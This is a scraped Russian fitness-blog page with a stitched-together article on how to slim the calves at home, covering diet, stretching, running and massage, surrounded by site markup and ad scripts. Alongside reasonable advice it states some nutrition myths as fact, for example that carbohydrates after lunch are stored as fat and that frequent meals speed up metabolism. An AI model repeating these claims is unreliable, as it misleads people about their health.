		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-26">26.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>15 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1234" class="post-ratings"  data-nonce="615cca0a51"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1234, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1234, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1234, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1234, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1234, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1234, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1234, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1234, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1234, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1234, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1234-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях</h1><h2>Как похудеть в икрах ног?</h2><p style="clear: both"><noscript><img decoding="async" src="https://diet-diet.ru/wp-content/uploads/2017/05/restless-leg-syndrome-make-it-stop-naturopath-696x463.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/uploads/2017/05/restless-leg-syndrome-make-it-stop-naturopath-696x463.jpg" /></p><p>Всем хочется иметь стройные ножки, но невозможно похудеть только в одной части тела. Необходимо тренировать все тело, уделяя особое внимание проблемным участкам. Без сбалансированного питания все усилия будут напрасны, поэтому лучше всего начать с разработки грамотного меню.</p><p>Не стоит кардинально менять пищевое поведение — организм отреагирует на это стрессом и будет сложно настроить его на уменьшение объемов. Плавно меняя рацион и режим питания похудеть в икрах будет гораздо проще.</p><p><strong>Основные принципы правильного питания:</strong></p><ul><li>Едим каждые 3 часа. За день 5-6 приемов пищи. Это необходимо для улучшения обмена веществ и скорейшего сжигания накопленного жира.</li><li>Углеводы употребляем только до обеда — во второй половине дня метаболизм замедляется и все лишние калории откладываются на фигуре ненужными сантиметрами.</li><li>В приоритете продукты, богатые белком и клетчаткой. Первые необходимы для мышц, вторые помогают сжиганию жиров.</li><li>Пьем воду. Необходимо выпивать 2 литра очищенной воды без газа в день для нормализации обменного процесса в организме.</li><li>Исключаем или максимально ограничиваем употребление соли. Она задерживает в организме лишнюю жидкость, способствуя отечности и препятствуя похудению.</li></ul><p>В икрах ног похудеть достаточно сложно. Уменьшение объемов мышечной ткани происходит постепенно. Для этого важно вести здоровый образ жизни, придерживаться правильного питания, уделять особое внимание физическим нагрузкам: делать специальный комплекс упражнений, заниматься бегом, плаванием.</p><h2>Что делать, чтобы быстро похудели икры?</h2><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Сначала надо разобраться, почему ваши ножки перестали быть стройными:</strong></p><ul><li>Наследственность. К сожалению, форма и объемы икр нам достаются по наследству от родственников. Бороться с этим бесполезно, но по максимуму скорректировать вполне реально;</li><li>На фоне общего ожирения. Здесь нужен комплексный подход. Необходим ряд мер для снижения веса в целом;</li><li>Отечность. Для решения этой проблемы достаточно исключить из рациона соль.</li></ul><p><strong>Как похудеть в икрах ног за короткий промежуток в домашних условиях:</strong></p><ul><li>Уделять внимание своему питанию, соблюдать диету для похудения.</li><li>Ежедневно проделывать специализированный комплекс упражнений.</li><li>Заниматься бегом, ходьбой, плаванием.</li><li>Делать самомассаж, обертывания.</li><li>Выбирать обувь на плоской подошве или на устойчивом каблуке 3-4 см.</li></ul><h3>Упражнения</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>Как похудеть в икрах ног в домашних условиях? Здесь главное — не переусердствовать и не навредить. Важно не накачать мышцы, так они станут еще больше, а постепенно их растягивать. Для достижения вожделенного результата — похудеть в икрах, следует ежедневно выполнять комплекс определенных упражнений.</p><p><strong>Упражнения для уменьшения икр:</strong></p><ul><li>Стоя сделать выпад левой ногой и простоять так 15-20 секунд. Поменять ногу.</li><li>Сядьте на пол. Носки тянем на себя, пальцами рук достаем до пальцев ног. Почувствовав максимальное напряжение — задержитесь на 5-7 секунд.</li><li>Встать на четвереньки, после выпрямить колени и приподнять туловище. Все движения должны быть максимально плавными. Задержаться в этом положении на несколько секунд.</li><li>Сядьте на стул, прижимаясь к спинке. Приподнимаем левую ногу и делаем 6 вращательных движений по часовой стрелке с максимальной амплитудой. Повторяем упражнение в обратную сторону. Возвращаемся в исходную позицию. Повторяем упражнение с правой ногой.</li></ul><p>Каждое упражнение комплекса необходимо выполнять по 20 раз в 4 подхода.</p><p><strong>Как похудеть в икрах:</strong></p><ul><li>Самомассаж. Смажьте ноги массажным кремом или маслом. Большими пальцами рук, делайте движения от пятки до колена, с небольшим нажатием. Выполнять на протяжении 10-15 минут, 2 раза в неделю.</li><li>Диетическое питание для того, чтобы похудеть. Ограничьте потребление жареных, жирных, копченых, маринованных, соленых, сладких продуктов.</li><li>Ежедневные правильные физические нагрузки: упражнения, ходьба и бег на длинные дистанции.</li></ul><h3>Как похудеть в икрах и щиколотках?</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Для придания икрам и щиколоткам ног изящных форм придется постараться. Вот несколько основных рекомендаций, соблюдая которые удастся быстро похудеть в икрах ног:</strong></p><ul><li>Первое от чего придется отказаться — обувь на высоком каблуке. Здесь «шпильки» выступают в роли тренажера для накачки мышц. Замените их на устойчивый каблучок 3-4 см или же вовсе перейдите на обувь на плоской подошве;</li><li>Чтобы уменьшить объемы, необходимо повторять одно упражнение максимальное количество раз с минимальной нагрузкой. В противном случае, мышцы будут только расти;</li><li>По возможности идите в бассейн. Плавание поможет похудеть в целом;</li><li>Отдайте предпочтение пилатесу или йоге. Это комплексы упражнений на растяжку. Они помогут вытянуть и удлинить большие икроножные мышцы, даже если вы начинающий и занимаетесь в домашних условиях.;</li><li>Ну и конечно — питание. Без этого похудеть невозможно! Контролируйте суточную калорийность своего рациона, придерживайтесь здорового питания.</li></ul><h3>Как правильно бегать?</h3><p>Пожалуй, бег — самый мощный инструмент в борьбе с полными ногами. Он позволяет не только снизить общие объемы тела, но и повысить выносливость. Перед началом тренировок подберите подходящую одежду: предпочтительнее вещи из натуральных материалов. Не менее важен выбор обуви, следует отдать предпочтение беговым кроссовкам с амортизацией.</p><p>Как бегать чтобы похудели икры ног? Если вспомнить марафонцев, то можно обратить внимание на их поджарые, стройные икры и тонкие ноги, в отличии от спринтеров. Исходя из этого, необходимо бегать на длинные дистанции, сохраняя медленный темп. При этом важно бежать по прямой местности, а не в гору, в противном случае, икры ног не похудеют, а накачаются, став больше в объеме. Если ежедневные пробежки войдут в привычку, то спустя непродолжительный отрезок времени Вы сможете похвастаться похудевшими, стройными икрами ног.</p><h2>Как похудеть в икрах ног девушке: упражнения и советы тренера</h2><p>Главная » Похудение » Как похудеть девушке » Похудение в ногах » Как похудеть в икрах ног девушке: упражнения и советы тренера</p><p style="clear: both"><noscript><img decoding="async" src="https://vzale.net/wp-content/uploads/2018/11/12-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-3.jpg" /></p><p>Если ты хотя бы раз, стоя перед зеркалом, косо смотрела на свою голень, то эта статья именно для тебя. Хочешь похудеть в икрах, сделать их <strong>тоньше и изящнее</strong>? Садись, откладывай хлеб с майонезом и читай внимательно, сейчас я расскажу, как похудеть в икрах ног девушке.</p><h2>Можно ли похудеть только в икрах ног?</h2><p>Прежде всего хочу разрушить некоторые мифы. Во-первых, Деда Мороза не существует. Во-вторых, холодильник по ночам опустошает не домовенок Кузя, а ты. В-третьих, похудеть только в икрах и больше нигде <strong>невозможно</strong>.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/mozhno-li-est-okroshku-pri-pohudenii-pomogaet-li-sbrosit-ves-okroshka-dlya-pohudeniya-okroshka-na-mineralnoj-vode-s-indejkoj.html" target="_blank" rel="dofollow" class="u5991c065833f2b00885e54a907c74604"><style>.u5991c065833f2b00885e54a907c74604 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5991c065833f2b00885e54a907c74604:active, .u5991c065833f2b00885e54a907c74604:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5991c065833f2b00885e54a907c74604 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5991c065833f2b00885e54a907c74604 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5991c065833f2b00885e54a907c74604 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5991c065833f2b00885e54a907c74604:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли есть окрошку при похудении. Помогает ли сбросить вес окрошка для похудения? Окрошка на минеральной воде с индейкой</span></div></a></div><p>Давай разберемся, почему так происходит? И я сейчас не о поедании колбасы по ночам хочу поговорить, хотя об этом тоже молчать не стоит.</p><p>Я хочу рассказать тебе, как устроен наш организм. А устроен он очень даже интересно.</p><p>Многие думают — буду качать пресс, и уйдет живот, бока, появятся кубики, <strong>толпа фанатов и муж миллионер</strong>. По факту получаем лишь жирные от крема пальцы, ведь я такая молодец, целых 15 минут позанималась спортом и <strong>заслужила этот кусочек тортика</strong>. А жир как был на месте, так там и остался.</p><p>Наш организм работает по другому принципу. Ты качаешь, например, пресс, а жир уходит с подбородка.</p><p>«Где связь?» — спросишь ты, а связи нет. Просто наш организм берет в качестве энергии жир со всего тела, но где-то жир уходит быстрее, где-то медленнее. И, как правило, то место, где мы хотим похудеть, <strong>бережет жирок больше всех</strong> остальных частей тела. Следовательно, оттуда он уйдет в самую последнюю очередь.</p><p>Какой вывод? Запасись терпением, держи питание и тренируйся. Икры похудеют только если ты <strong>похудеешь вся</strong>.</p><p>Если ты желаешь, чтобы похудели икры ног, скорее всего, лишний вес у тебя и на бедрах. Про них отдельная история, поэтому я написал статью про похудение в бедрах.</p><h2>Что нужно делать?</h2><p>Как я уже говорил выше, чтобы похудеть в икрах, нам нужно перестать верить в чудеса и начать:</p><ul><li>есть правильную и полезную еду;</li><li>немного урезать свои порции;</li><li>регулярно тренироваться.</li></ul><h3>Питание</h3><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vzale.net/wp-content/uploads/2018/11/12-4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-4.jpg" />Правильное питание – это <strong>не диета на воде</strong>, когда ты за день выпиваешь два стакана воды и три раза смотришь на пельмени.</p><p>Правильное питание – это <strong>здоровый, полноценный рацион</strong>, а не дикий голод.</p><p>Миф о том, что диета поможет тебе целенаправленно похудеть в ногах и бедрах, я развеял вот здесь.</p><p>Тебе нужно есть достаточно белков, жиров и углеводов, чтобы твой организм был готов выполнять все стоящие перед ним задачи, в первую очередь <strong>усиленно тренироваться</strong>.</p><p>Если ты будешь ходить в тренажерный зал и при этом голодать, то, когда тебя откачают после третьего голодного обморока за неделю, тебе просто <strong>вернут деньги за абонемент</strong> и попросят больше никогда здесь не появляться.</p><p>Еда – это наша энергия, за счет потребляемых калорий наш организм может полноценно функционировать. Но это не значит, что нужно <strong>наминать по ночам по три тарелки пельменей</strong> с мыслью о том, что тебе нужны силы на завтрашней тренировке.</p><p>Но и ходить вечно голодной тоже не стоит. Когда <strong>ты ешь очень мало</strong>, организм начинает за тебя переживать и включает <strong>режим энергосбережения</strong>. Он думает, что у тебя настали сложные времена и тебе нечего кушать, поэтому нужно отложить все, что каким-то чудом попало в твой желудок <strong>в жирок</strong>. А дальше, когда все станет еще хуже использовать этот жирок, чтобы <strong>выжить</strong>.</p><p>Кроме того, мышцы в таком режиме становятся просто балластом и организм старается побыстрее от них избавиться. Из-за этого твои пухлые ноги станут дряблыми, сморщенными и бесформенными, как сухофрукты у Ашота на центральном рынке.</p><p>Поэтому <strong>есть нужно в меру</strong>, чтобы оставался небольшой дефицит калорий. Не объедаться и не голодать. Тогда обмен веществ станет быстрее и твой нежеланный жирок на икрах будет потихонечку гореть. Но для этого еще <strong>нужна физическая активность</strong>.</p><p>Мои рекомендации относительно правильного питания для женщин, а также примерные рационы описаны здесь.</p><h3>Упражнения</h3><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vzale.net/wp-content/uploads/2018/11/12-5.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" 